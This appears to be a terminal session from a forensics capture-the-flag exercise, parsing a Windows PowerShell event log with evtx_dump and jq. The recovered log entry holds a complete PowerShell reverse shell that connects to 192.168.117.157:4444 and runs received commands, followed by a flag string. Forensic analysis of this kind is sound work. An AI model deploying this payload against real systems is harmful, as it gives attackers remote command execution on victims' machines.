 [johan@Ogre:winevt/Logs]$ ./evtx_dump-v0.7.2-x86_64-unknown-linux-gnu --dont-show-record-number -o json Microsoft-Windows-PowerShell%4Operational.evtx | jq -r
'.Event|select(.System.TimeCreated[].SystemTime|contains("2022-07-15T12:59:25"))|.EventData.Payload'
CommandInvocation(PSConsoleHostReadLine): "PSConsoleHostReadLine"
CommandInvocation(New-Object): "New-Object"
ParameterBinding(New-Object): name="TypeName"; value="Net.WebClient"
CommandInvocation(Out-String): "Out-String"
ParameterBinding(Out-String): name="InputObject"; value="IEX"
ParameterBinding(Out-String): name="InputObject"; value="$TCPClient = New-Object Net.Sockets.TCPClient('192.168.117.157', 4444);$NetworkStream = $TCPClient.Get
Stream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize
| % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -g
t 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-Str
ing}WriteToStream ($Output)}$StreamWriter.Close()
# CTF{You_Found_The_EVIL_AI_Payload}"
CommandInvocation(Out-String): "Out-String"
null
null
null
CommandInvocation(Set-StrictMode): "Set-StrictMode"
ParameterBinding(Set-StrictMode): name="Off"; value="True"
[johan@Ogre:winevt/Logs]$ (07-28 23:58)